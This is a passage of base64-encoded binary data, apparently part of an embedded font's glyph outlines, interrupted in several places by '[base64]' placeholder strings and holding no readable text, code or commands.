MyNjc1NC4CIyIOAhUUHgIBIqipESlkOFeGWi47bZxgXpxuPVCg758S9CtCFBYnMxwhMyISESQ45aqkKjJKg7RparuMUlWc24ZmtP7b0XH0AdBAMIJNc0wmL01kNThiSiv//wCA//UByQReACYAEAIAAAcAEAACAzL//wA8/pEBuQReACcAEP/yAzIABgAOGAAAAQA9AIgDFQRPAAYAAAEFEQE1AREBUAHF/SgC2AJpx/7mAWzuAW3+5gAAAAACAIQBNwN/A9YAAwAHAAABITUhESE1IQN//QUC+/0FAvsC6O79Ye0AAQB5AIcDWwROAAYAAAElEQEVARECR/4yAuL9HgJtyQEY/pTu/pMBGAAAAAACADL/9ANHBcQAJgA6AAABND4CNz4DNTQjIg4CByE+AzMyHgIVFA4CBw4DBwE0PgIzMh4CFRQOAiMiLgIBMAwdMSQbLiETbBMoIRUB/uUBPmuPVFyRZTYkOkwoFh0RCAH+7hYoOSMkOSgWFig5JCM5KBYBwENrWk4mHjk6PiSnEypALWmaZDE0ZJJfQWpdVy0aNDlBJ/[base64]/GjE0GBzyAv30lTElCGyIeTVRWJ6j++7BWBwduwAELpqL9qVP8wgg0OQscHh4MJAsYDS9FMB0CGUSIfGtOLUZAQkFAdqVmgM+RTxIeKBX9vjI/JA08aY5SpAEKvWd30/7fqrb+7LtfChIZD5sXIRYLd+kBVt7NAVz/kH7n/rz+0YWIDiI8LQHrAwQyYI8AAAACABYAAAS0BbAABwAKAAABIQMhASEBIQEhAwMs/m9O/[base64]/7ARSBcQAJwAAAQYAIyIuAj0BND4CMzISFyEuAyMiDgIdARQeAjMyPgI3BFAL/v7reb6CRUeGvnfu9xH+2QIXME05O1M0GRQyUj82TTIaAwHl+f8AUJ7pmPiY6p5R/vb5Tmk+GihZkWn6ZpBbKhc6Zk4AAAACAHUAAAQnBbAADQAbAAAzESEyHgIdARQOAiMDETMyPgI9ATQuAiN1AYF+z5NRUJTQgFhYTmg+Gho+Z0wFsFOd5ZPik+SdUgS7/DkpWoxj5GSMWCkAAAAAAQB1AAADuQWwAAsAAAEhESEVIREhFSERIQNl/jYCHvy8A0L95AHKAnb+fvQFsPX+qAAAAAEAdQAAA5sFsAAJAAABIREhESEVIREhA2T+N/7aAyb+AAHJAlL9rgWw9f6LAAAAAAEAX//sBFMFxAAvAAAlDgMjIi4CPQE0PgIzMh4CFyEuAyMiDgIdARQeAjMyPgI3ESM1IQRTF051nmd6xIxLSIW/d3y0eEAJ/uIGGzFHMTpWORwfP2BBJzcnGQnOAfWlGUA5J0ya65/2n+ucTD57tXZFXDcYKVuRZ/hokFspDBESBgEL3gAAAAABAHUAAARyBbAACwAAKQERIREhESERIREhBHL+2/5O/toBJgGyASUCb/2RBbD9swJNAAAAAQCCAAABqAWwAAMAACkBESEBqP7aASYFsAAAAAEALv/sA3oFsAAVAAABIREUDgIjIi4CNSEUHgIzMjY1AlQBJkBymlpbm3BAAScTIS8cPUMFsPwQba55QDZvqXQ6TzAVdGwAAAEAdQAABHYFsAAMAAABBxEhESERNwEhCQEhAg90/toBJl0BDwFo/l8BqP6jAjKS/mAFsP2FnQHe/YD80AAAAAABAHUAAAOfBbAABQAAJSEVIREhAZsCBPzWASb09AWwAAEAdQAABZoFsAAOAAAJAiERIRETASMBExEhEQH1ARMBEgGA/tkb/t3I/t0b/toFsPvjBB36UAGKAl/8FwPp/aH+dgWwAAAAAAEAdQAABG8FsAAJAAApAQERIREhAREhBG/+2v5S/toBJgGvASUDu/xFBbD8RAO8AAIAXP/[base64]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[base64]/QXalZSZcXFMcXxM1O0AeK0MuFydnRVaHXTIBG05VLj8UFT8rVFECPgEKAQY9N2D7xm+haDIQHy8gxBQjGQ8TLkw5VzM3RITDgJaJIR4CBSEkipkAAAEAYAAAA4wGAAAXAAABPgEzMh4CFREhETQuAiMiBgcRIREhAXsscUVDcFAs/uQQIC4fKjoU/uUBGwPbNzwuZKBz/VcCqzRGKhImIfzmBgAAAgBnAAABmwXoAAMAFwAAKQERIQE0PgIzMh4CFRQOAiMiLgIBkP7kARz+1xYoOSMjOSgWFig5IyM5KBYEOgEYITcoFhYoNyEhNykWFik3AAAC/[base64]/[base64]/O4EOgAAAAABAGAAAAOMBE4AFwAAARc+ATMyHgIVESERNC4CIyIGBxEhEQFqCC9+Tj9qTCr+5BAfLh8oPBT+5AQ6az5BK2Kec/1QArE0RCgQKiX87gQ6AAIARv/sA7IETgAVACMAABM0PgIzMh4CHQEUDgIjIi4CNSEUFjMyNj0BNCYjIgYVRj5yoWRlonI+PXKiZGWicj4BHFJJTU5SS0hRAkB/xIZFRYbEf0eAw4ZERIbDgJeLi5dHlI+PlAAAAgBn/mADsgROABEAIQAAARQCIyImJxEhESEXPgEzMhIRITQuAiMiBgcRHgEzMjY1A7KvrUVpJv7lAQYKJ21Jr6/+5hAkOSotPxMSPzBUQQH7//7wODP+CQXaYzk+/v7+9k1tRSAmI/4FISWOlgAAAAIAQf5gA40ETgARACIAABMQEjMyFhc3MxEhEQ4BIyICNSEUHgIzMjY3ESYjIg4CFUGyr0tvKBL3/uQmZ0OtswEcDyM5Ky49EyhVKjojEAJAAQoBBEM9bPomAfQyNgEP/kttSCIjIAIDRiJGb0wAAAABAGYAAAKABE4AEQAAAS4BIyIGBxEhESEXPgEzMhYXAn0TNxQ9TBT+5AELCCBdPBMtDgMpAgY0Mv01BDp1QUgHBgAAAAEAOv/sA1kETgA2AAABNC4CJy4DNTQ+AjMyHgIVITQmIyIGFRQeAhceAxUUDgIjIi4CNSEeAzMyAkYVLUgySnJOKDNgi1hbkWY2/uUyPC06EytGM1F3TiY4Z5JaY5dmNAENARYlMx5yASIVIyMkFh4/T2NBRHdZMzFZfUw+RjgyFSEgIhYeQlFmQ0h2VC89ZX9CLDkiDQAAAQAY/+wCSAVEABsAAAERMxUjERQeAjMyNjcHDgEjIi4CNREjNTMRAbCRkQkVIBcVIwsCIEoyP2ZJJ319BUT+9tX95yIsGQkEA9wMDyNNelYCOdUBCgAAAAEAYP/sA40EOgAVAAAlDgEjIi4CNREhERQWMzI2NxEhESECeyp1TURvUCwBGzovNEQUAR3+9mM5Pi1hmWsCvP1CWUstJwMO+8YAAAABABkAAAN6BDoABgAAARMhASEBIQHKiQEn/tf+8v7WASgBkAKq+8YEOgAAAAEAIgAABOsEOgAMAAABEyEDIwsBIwMhGwEzA3thAQ/g65mZ7OABEGCQyQHbAl/7xgJy/Y4EOv2gAmAAAAEAIAAAA4QEOgALAAABEyEDASELASEBAyEB0X4BLPcBAP7ThYT+0gEA9QEtAvkBQf3v/dcBU/6tAikCEQAAAAABABD+SwOABDoAGQAAARMhAQ4DIyIuAic1FjIzMj4CPwEBIQHCkAEu/pwMKUZoShMdGRoRCBEIIjIjFwgW/sgBMAHXAmP7JClgUzcDBAcF3QENHCseSQRFAAAAAAEAUAAAA0wEOgAJAAAlIRUhNQEhNSEVAaABrP0EAaL+aALs6+uxAp3sqwAAAQA4/pgCLAY9ACgAAAEuAz0BNCYjNTI+Aj0BND4CNxcOAx0BFAYHHgEdARQeAhcB9ll2SB5ASSQ0IRAeSHZZNiErGQlMU1JNCRgrIf6YHV55j0/LXXDQHTZNL8tPj3ldHaIQO09gNctkojAwo2PLNWBPOxAAAAAAAQCt/vIBXQWwAAMAAAEjETMBXbCw/vIGvgAAAAEANf6YAioGPQAqAAAXPgM9ATQ2Ny4BPQE0LgInNx4DHQEUHgIzFSIOAh0BFA4CBzYiKxgJTlVWTQkZKyI2WXdHHhAhNCUlNCEQHkd3WcUQO09gNctloi4vombLNWBPOxCiHV15j0/[base64]/tMBMhYoOSQjOSgWFig5IyQ5KBYCfvwRBSQhOCkYGCk4ISE4KhcXKjgAAQBh/[base64]/[base64]/usBFa9ysALKAAACAH/+8gGFBbAAAwAHAAATESEZASERIX8BBv76AQb+8gMb/OUDyAL2AAAAAAIAXv49BAIFxABHAF0AAAEUBgceARUUDgIjIi4CNSEUHgIzMjY1NC4CJy4DNTQ2Ny4BNTQ+AjMyHgIVITQuAiMiDgIVFB4CFx4DJS4BJw4BFRQeAhceARc+ATU0LgIEAkhCOjw/[base64]/7AXiBcQAJwA/AFkAAAEUDgIjIi4CPQE0PgIzMh4CFSM0JiMiDgIdARQeAjMyNjUlFB4CMzI+BDU0LgQjIg4CBzQ+BDMyHgQVFAIGBCMiLgQEXS9XfE1RgVoxMVqBUU19Vy+cXFgwSTAZGTBJMFla/Q9coNZ6UZaCbEwqKkxsgpZRetagXHozXIKetWJitZ6CXDNwwf7+k2K1noJcMwJUT3ZOJzhmj1Z3Vo5mOSdPdk5gUyVDXDd4OF1CJVFihYTlqGAsUHGLoVhYoYpwUCtfp+SEasGmh180NF+HpsFqn/7vynM0YIimwQAAAAACAIICswKrBcQAJQAyAAABLgEnDgEjIi4CNTQ2OwE1NCYjIgYVJzQ+AjMyHgIVERQWFyUyNjc1IyIOAhUUFgIDBQYDGU86Mk41HI2VSykrMDSlJkViPDhcQiQKDP7THT4WSiEwHg4rAsEPHxEgLSA8VDRveDM+QTMwDjNVPiMjRWdF/sYxWCyCIReOEh4oFiouAAD//wBJAHwDNgObACYBctoAAAcBcgEvAAAAAQB+AXYDQwMlAAUAAAEjESE1IQNDwP37AsUBdgEEqwAEAFb/[base64]/u/KczRgiKbBaoTlqGAsUHGLoVhYoYpwUCtfp+TQ/q8DUiJCYkE6Vh4fb0g4JkIXEA0oKiYLNkdEhg8dKx0kMh8NAAABAJkFCgMQBbEAAwAAASE1IQMQ/[base64]/75AQf36/[base64]/lMF2gAAAQBQAAAC/wWwAA4AACERIyIuAjU0PgIzIRECLD9kmmk2NmmaZAESAghGfaxlZKx9R/[base64]//AFQAfANKA5sAJgFzAQAABwFzAV0AAP//AGMAAASpBaoAJwHB/9wCmAAnAXQA8wAIAAcBxAJAAAAAAP//AFYAAAT5BbAAJwF0ANAACAAnAcH/zwKeAAcBwgKYAAAAAP//[base64]/PYM/rOE/rQCgwN8/hsNAZT+dA0B9/v/4hIBTf6zBbDu/qDu/noBWAIMAAABAEAAzAN4BJAACwAAGwEBNxsBFwETBwsBRP/+/ab296X+/f+m8vIBdgE1ATuq/tUBK6r+xf7LqgEm/toAAAAAAwBk/6EEfgXuABsAKAAzAAABFA4CIyInByM3LgE9ATQ+AjMyFzczBx4BFQUUFhcBLgEjIg4CFSE0JwEWMzI+AjUEfkyJwXWKbT+yb0hOTIrCdY9xM7JmREr9DAYFAWgbRis5VjoeAc0J/qA0UThVOh0CVZnomk41gOJO553yne+gUT1nz1HrnPIsSiAC2xsZLF6TaE8+/TUqKlqNYwAAAAIAeAAABAcFsAAQAB4AAAERMzIeAhUUDgIrAREhEQERMzI+AjU0LgIrAQGTonGudj09dq5xov7lARuiMUYsFBQsRjGeBbD+9UN4pWNjpnhD/uIFsP4P/kokO04qKk89JAAAAAABAIH/7AQ1BhcAPwAAKQERND4CMzIeAhUUDgQVFB4EFRQGIyIuAic3HgEzMjY1NC4ENTQ+BDU0JiMiDgIVAZv+5jxunGFOiWQ6DRQWFA0kNT41JMDEIEM9NBEzGVg8ODckNT41JA0VFxUNPzYbLB8QBE1yq3M6Ll2LXDJFNiwuOCciPUBGVGQ/ssUIDxUM5hEiSD8pQT0/TWBBLUE2LjE6J0VSGDZXPwADAEf/7AWYBE8AOgBHAFEAAAUiJicOAyMiLgI1NDY7ATU0JiMiBhUlND4CMzIWFz4BFzIeAh0BIR4DMzI+AjcXDgMlMjY3NSMiDgIVFBYBIg4CByE1NCYEJ2qhORdAUWI6U4FXLdjUdDo0OUD+5jpqllxUiDIzhFJbkWQ1/eQEGzFIMitEOTEYSBVGWWr9diNPHnIkNiYTNwJ6JTUkFAQBBjUUR0EbMiUWMFh+TZ+sN0xWSDMTSX1aMy8vLjEBRIC1caMzVz4jDRYbD78VKiMW1SccyBgoNRw3QwKiITtSMRxXbAACAEv/7AO/BisAJQA7AAABFhIdARQOAiMiLgI1ND4CMzIWFy4BJwcnNy4BJzceARc3FwM0JjUuASMiDgIVFB4CMzI+AjUC3Wp4RHmmYmGfcT40Y49aNFwnFkAqmkmAM2w5WWGwS41IrQEVSzYpPioVFCc4JCo+KRUFG3v+tctIhdyeV0yEsmZwt4NHHx1JeDFycl4nNxPhGFg/aHP9GwUJBR8rJkhnQDRcRSgzWXpHAAMARwB+A60E2QADABUAJwAAASE1IQE0PgIzMh4CFRQGIyIuAhE0PgIzMh4CFRQGIyIuAgOt/JoDZv2wFik5JCQ6KBZUSCQ5KRYWKTkkJDooFlRIJDkpFgI66AEfITgpFhYpOCFCVRYpN/z1ITkoFxcoOSFCVRYpNwAAAAADAEb/[base64]/uYQJDkqLT8TEj8wVEEB+//+8Dgz/gkBoAYA/eYyNv7+/vZNbUUgJiP+BSEljpYAAAIAMgAABOoFsAATABcAAAEzFSMRIREhESERIzUzNSEVITUhASE1IQSJYWH+2/5O/tpaWgEmAbIBJf0pAbL+TgTKr/vlAm/9kQQbr+bm5v2zuAAAAAEAfAAAAZcEOgADAAApAREhAZf+5QEbBDoAAAABAHoAAAQEBDoADAAAASMRIREhETMTIQkBIQHmUf7lARs6yQFl/tABN/6VAY3+cwQ6/moBlv4G/cAAAAABADEAAAPCBbAADQAAATcVBxEhFSERBzU3ESEBvp6eAgT81mdnASYDiDbHNv4z9AJeIsciAosAAAEALwAAAhkGAAALAAABNxUHESERBzU3ESEBrG1t/uRhYQEcA5Qqxyr9MwJhJcclAtgAAAABAHT+SwRuBbAAGAAAAREUDgIjIiYnNx4BMzI2PQEBESERIQERBG4vWX9QIzwjCxUmGSgr/lP+2gEmAa0FsPo2Y5poNgcK8AYGVVEaA4b8egWw/H0DgwAAAQBk/ksDkwROACQAAAEXPgEzMh4CFREUDgIjIiYnNxYzMjY1ETQuAiMiBgcRIREBbAwtfU5Aa00rLld9TiA6IQwnKSgrDhwrHSpEGP7lBDqPTVYwaql4/Uxil2Y1BwrpDFNTArQ6TzAVJiH85gQ6AAIAY//sBksFxAAbACkAACkBDgEjIi4CNRE0PgIzMhYXIRUhESEVIREhBTI2NxEuASMiBhURFBYGS/0ON3Y+dcCKTEuJwHU/dzcC8P3kAcr+NgIe/CMoTCUlTSlvgIIIDFed3IQBMITcnVcMCPX+qO3+fh0GBQPrBQeztP7OtLUAAwBY/[base64]/tW+kMVY/JQwVHBC8Fy0iFUI8PEJTk8l3QnNVMjJVc0IVQHJXMzNXckABPCE7US8aK0gzHAAAAAABAGwAAAJbBhUAEQAAMxE0PgIzMhYXBy4BIyIGFRFsMFyDVCNEJRgRIxo2OASXXY5hMgwJ4QUGTEf7aQAB///+SwKSBhUAJwAAASMDFA4CIyImJzceATMyNjURIzUzNTQ+AjMyFhcHLgEjIgYdATMCYKEBLFN4SyE7IQwNMA4vHoKCMFuEVCRDJRgRJhk2NaEDZfxrXpFjMwcK5wUIT0sDldVdXY5hMgwJ4gUFSkddAAIAUf/sBOcGHgAdADMAAAEUDgIjIi4CPQE0PgIzMhYXPgE1MxQGBx4BFSU0LgIjIg4CHQEUHgIzMj4CNQRrTInBdXXCi01MisJ1esdGJx+8VloaGv7ZHjpWODlWOh4eO1c5OFU6HQJVmeiaTk6a6Jnyne+gUVdYHYhkntEtQp1cAmiTXiwsXpNo9GONWioqWo1jAAACAET/7AQSBJ8AHQArAAATND4CMzIWFz4BNTMUBgceAR0BFA4CIyIuAjUhFBYzMjY9ATQmIyIGFUQ+cqFkZ6M5GxSnREsWFz1yomRlonI+ARxSSU1OUktIUQJAf8SGRUZFIHFLfa4tN4NNR4DDhkREhsOAl4uLl0eUj4+UAAAAAAEAaf/sBX8GAQAlAAABFT4DNTMUDgIHERQOAiMiLgI1ESERFB4CMzI+AjURBCg3QCAIuCFQg2NHf7BoarF/RwEoGC9FLS1FLhgFsOMGLk9tRGupd0MF/Zp/tHM2NnO0fwPo/BhIWjMTEzNaSAPoAAABAGD/7ASOBJoAIQAAARQOAgcRIScOASMiLgI1ESERFBYzMjY3ESEVPgM1BI4aPGNI/vYIKnVNRG9QLAEbOi80RBQBHR8lEwYEmlOBXjkK/NtjOT4tYZlrArz9QllLLScDDocKJzlNMAAAAAAB/9n+SwGnBDoAEQAAAREUDgIjIiYnNx4BMzI2NREBpy5XfU4iOyENFCcXKSsEOvulYpdmNQcK5wYHVlMEWwAAAgBT/[base64]/S/ygX//tMBLf7TAAAAAAIAhf5xAc//xwATAB8AABc0PgIzMh4CFRQOAiMiLgI3FBYzMjY1NCYjIgaFGi08IyM8LBkZLDwjIzwtGmgkGhoiIhoaJOYlPy8aGi8/JSU+LRkZLT4lICkpICIrKwAAAAH9fgTZ/roF/wADAAABIwMz/rqmltsE2QEmAAAB/fAE2v81Bf8AAwAAATMDI/5Z3KKjBf/+2wD///z4BOH/gwYAAAcAoPx9AAAAAAAB/ZUE8/7tBocAEQAAASc+ATU0JiM3MhYVFA4CBxX9pRA5MjcxBqinFSErFQTzhgQdICgciWlaIzIjFARBAAAAAvyeBOT/qAXuAAMABwAAASMDIQEjAyH+duXzAREB+eHNAQ4E5AEK/vYBCgAB/QX+i/5M/[base64]//8AgwIdAbsDVAIGAHYAAAABAHgAAAOpBbAABQAAASERIREhA6n99f7aAzEEu/tFBbAAAAACAB8AAAUKBbAAAwAGAAABIQEhJSEDAgABMQHZ+xUBgAHs9AWw+lD0Ax0AAAMAWP/sBHIFxAADABkALwAAASE1IQUUDgIjIi4CPQE0PgIzMh4CFSU0LgIjIg4CHQEUHgIzMj4CNQL9/uIBHgF1TInBdXXCi01MisJ1dcGLTP7ZHjpWODlWOh4eO1c5OFU6HQJe6vOZ6JpOTpromfKd76BRUaDvnQJok14sLF6TaPRjjVoqKlqNYwAAAQAWAAAEbQWwAAYAAAEDIQEhASECQe3+wgGTATABlP7BA/T8DAWw+lAAAAADAGAAAAOpBbAAAwAHAAsAADchFSETIRUhAyEVIWADSfy3YwKG/XpNAw788vT0A1TqA0b1AAAAAAEAdwAABHMFsAAHAAApAREhESERIQRz/tr+UP7aA/wEu/tFBbAAAAABAFMAAAO+BbAADAAACQEhFSE1CQE1IRUhAQLq/uAB9PyVAV7+ogNd/h4BHALX/hzzlwJIAjqX9f4rAAADAE0AAAUnBbAAGQAgACcAAAEeAxUUDgIHFSE1LgM1ND4CNzUhARQWFxEOAQU0JicRPgEDT2eufUZGfa5n/ttpr35HR36vaQEl/h9nVVVnApllU1RkBQcFVZPNfnrIkFMFpaQEUpDIe37PlFUEqf0diJAIAlMJmY+OmAr9rgqRAAEALgAABOMFsAAbAAABPgE1ESERFA4CBxEhES4DNREhERQWFxEhAyFSSQEnP3WnZ/7aaat4QQEmVlEBJgKCGq6ZAc3+M4TTmVwO/ncBhwxamdaHAc3+M5WtHQMsAAAAAAEAZAAABEIFwwAvAAAlPgM9ATQmIyIGHQEUHgIXFSE1My4DPQE0PgIzMh4CHQEUDgIHMxUhAnkfMCARWE9NWBEhMiH+RbgtSjYeSIK2bm63g0geNkostP5N+xJNf7Z6Vra3t7ZWe7Z/TRH79y50h5hRVIfioltbouKHVFKYh3Mu9wAAAAIASf/rA9kETgAhADYAAAERFB4CMzI3Fw4BIyImJw4BIyIuAj0BND4CMzIWFzcBFB4CMzI2Ny4BNREuASMiDgIVA4MHDRQMBwQXHjUfTG8fJmxNV4VbLi5bhldEZSUR/tcOIjgrKDkSAQETNyYqOSIPBDr9JiYzHw0E3A8JSk1HT0+NxHUVfNGXVEQ8bP3HQG5QLSUhESESAbgkJzVaeUUAAAAAAgCD/moD7wXEABoANgAAATIeAhUUBgceARUUDgIjIiYnESERND4CEzI2NTQuAiMiDgIVER4BMzI+AjU0JisBNQIqXZZqOlhOZm40YItXOHEz/uZDc5pTRTsQHy4fHzQlFR1NMCU6KBZMSUkFxDRlk15kpDErtoNooW46HyD+PwWeZaR0P/2Wal8kQTMeHTZOMPz7FRcfN0orbHfVAAAAAAEAHf5fA4UEOgAIAAABEyEBESERASEB1YkBJ/7Y/ub+2gEoAZgCovvU/lEBugQhAAIASv/[base64]/1nQnZYNDRYdkIUM2dYPgszV3I/AAAAAQBg/[base64]/ASE1A07+3yc9KxcPGycYQDhfRScBJTxLJY4qHQECJDQ7SmtFISA9Vzam/lwFsKb+UzlkZm1CLkArHQsXEyg5Uz0sYFxQHHExWB4iLxATGENcdkpUlpCRTu/qAAAAAAEAY/5hA5METgAVAAABFz4BMzIeAhURIRE0JiMiBgcRIREBawovf01Aa00r/uQ4OitDGP7kBDp7REsrYZ1x+60EU1xTKCT86QQ6AAADAGv/7AO5BcQAFQAiAC8AAAEUDgIjIi4CPQE0PgIzMh4CFQUhFRQeAjMyPgI1ASE1NC4CIyIOAhUDuT5wm11dnHA/PnCcXV2bcT7+5P7pFCQ0ISAzJBP+6QEXFCQzICA0JBQCX6Hsm0tLm+yh9KHrmktLmuuh6DNehlUoKFWGXgEVL12EVScnVYRdAAEAgv/1AjUEOgATAAABAxQeAjMyNjcHDgEjIi4CNREBnQEKFCAXFiMLAiFKMz9lSCcEOv0aIisZCgUD3QwOI015VwMFAAAAAAEAEf/uA8IGCwAhAAABMhYXAR4DOwEVDgEjIiYnCwEhAScuASMqAQcnPgMBDFpyGwFlBg8TGA8bFDEga30jfpL+zwE4PQ8yIQ0WEQQPJykpBgtcUfvpFScfEuYEAnRrAZ/[base64]//7gRYBDoAGwAAASMRFB4CMzI2NwcOASMiLgI1ESMRIREjNSEESYoKFCAXFiMLAiFKMz9lSCe6/uaSBAoDXP3xIisZCgUD3QwOI015VwIu/KQDXN4AAgBo/mADsgROABUAKwAAARQOAiMiJicRIRE0PgIzMh4CFSE0LgIjIg4CFQczER4BMzI+AjUDsi5ZhFdCZSb+5TpvnmVmm2g1/uYPIjgqIjEgDwEBFD8uKjkiDwIBdcSNTzQw/hAD4XPBi05Ul9F8RXlaNTJWc0EB/vUhJC1QbkAAAAAAAQA//ooDZwROADEAAAEyHgIVITQuAiMiDgIdARQeAhceAxcUDgIHJz4BJzQmJy4DPQE0PgIB6leMZDb++AwbLSEsNyEMFSxFMD5iRSYDJDtKJpIqHwEpImGPXS42a6AETjltnmQnRTMeNFdxPRxDYEQvEhUoOVI/LGBcURxyMlUhJy0MHlh9qG8cc8iUVQAAAgBH/+wD3wQ6ABsAMQAAASMeAx0BFA4CIyIuAj0BND4CMzAXNSEBFB4CMzI+Aj0BNC4CIyIOAhUD39MfNScXNmqdZmuibzg4bqJqAQHl/YMOIzstKDUfDAwfNiksOiMOA04eS1ZfMhVruolPU5PJdxVywo9QAQH92EJzVTIyVXNCFTxrUS8vUWs8AAABADP/7AN5BDoAFQAAASERFBYzMjY3Fw4BIyIuAjURITUhA3n+4x4fHR8UHSxMMUJqSif+8wNGA1H9+UEwCQfdFAwrV4VaAgTpAAAAAQBq/+sDkAQ6AB0AAAERFB4CMzI+AjUmAichFhIVFA4CIyIuAjURAYQNFx0QJTwqFgItJAELKTkxaaVzVYlhNQQ6/WU5TS8UPmN+QYYBAX1d/v+me9afWzNspXICmQAAAgAz/iIFBgRJACcANwAABS4DNTQ+AjcXDgMHFB4CFxE0PgIzMh4CFRQOAgcRIQE+AzUuAyMiDgEUFQIOhbZvMRswQyjFGSMXDAETLUo2KktmO322djkwcLeH/[base64]/4uAdURV5PRigHt/hBMdFU3EANMAAAAAAEAT//sBV8EOgA4AAABBgIHFB4CMzI+AjURIREUHgIzMj4CNSYCJyEeAxUUDgIjIiYnDgEjIi4CNTQ+AjcB2TI6BAkYKSAWKR4SASoSHigXHykYCgQ6MgEMGi4iFCRXkm1biSoqiVtukVckFCIuGgQ6ff7/hkN/YjwdQmtNAWH+n01rQh07Y35EhgEBfS5vgZRSe9aeW2ZiYmZbntZ7UpSBby4AAgBy/+wEGAXEAC4AOQAAAQ4BBxUUDgIjIi4CPQEhFRQeAjMyNj0BLgM9ATQ+AjMyHgIdAT4BNyUUFhc1NCYjIgYVBBgTKRY+cZ9gX5xvPAEMFys/KDZAT4ZjODJbf0xJd1QtEyUS/ik0MBQUHCACQAYNBl1ssH5ESYCvZvT0MlY/I31tXRdbgaNfFl6VaDc5bJ1k+AQHBfNKdiX5RT89QgAAAAABAAMAAAQxBcsAJQAAARM+ATMyFhcHLgMjIgYHAxEhEQMmIyIOAgcnPgEzMh4CFwIaiyeGXSRBHSMBCw4OAx0fBfn+2fAONAQODgwBIB0/JitPQzgVAyUBsINzDwvoAQEBASYg/Uv+LgHmAqFGAQEBAegLDxY2XEYAAAAAAgAh/+wFrwQ6ABoAOAAAASMeARUUDgIjIiYnDgEjIi4CNTQ2NyM1IQEuASchDgEHFB4CMzI+Aj0BIRUUHgIzMj4CBa9oFBYjVY5qYZErLJBha41VIxYTXwWO/qcCFxP9dBMXAggVJRwaLyMUASoUIi0aHSUVCANrRJlYe9aeW2lmZmlbntZ7WJlEz/38TptMTJtOQ39iPB1Ca03Hx01rQh07Y34AAAAAAQAl/+4E9AWwACUAAAEhET4BMzIeAhUUDgQjNTI+AjU0LgIjIgYHESERITUhA+T+ii1cLWirekMVLktrj1xGTCQIFy5GLjFQJv7Z/t4DvwS7/qsLDjdwqnM4b2dYQiXlK0BLIDNSOyAJCP2IBLv1AAEAU//sBFMFxAApAAABDgMjIi4BAj0BNBI+ATMyHgIXIS4DIyIGByEVIR4DMzI2NwRRBkh/tnR6wIZHSojBd3ezfUYJ/tkDFy9NOWxuCQFW/qoDHDVSOmtfBgHlb7qGSmG2AQKiXaIBBLdjTYq9cEFlRSS6wvRfkGExhYIAAAAAAgAzAAAHAQWwAB4AKwAAAREzMh4CFRQOAiMhESETFgIOASsBNTMyPgInAwERMzI+AjU0LgIjBHKybbF8Q0N8sW3+J/7vBQJAfrd0JSM9TisOAgcDYbItRC8XFy9ELQWw/hNIgLFoabC